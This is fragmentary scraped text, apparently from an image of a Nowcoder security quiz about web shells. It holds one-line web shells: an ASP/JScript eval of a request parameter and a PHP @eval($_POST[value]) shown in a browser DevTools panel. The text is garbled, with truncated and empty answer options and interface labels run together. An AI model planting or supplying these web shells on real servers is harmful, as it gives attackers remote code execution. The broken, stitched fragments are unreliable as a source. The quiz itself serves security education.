 li 648 × 25
request("value"))%>
B.
C. <%@ Page Language="Jscript"%>
D. <%eval(Request.Item["value"])%>
ements Network Console Application Sources Performance Memory Security Audits
▶<li>…</li>
▼<li>
▼<pre class="none">
<!--?php @eval($_POST[value]);?--> == $0
</pre>
</li>
▶<li>…</li>
▶<li>…</li>
牛客@Kzeale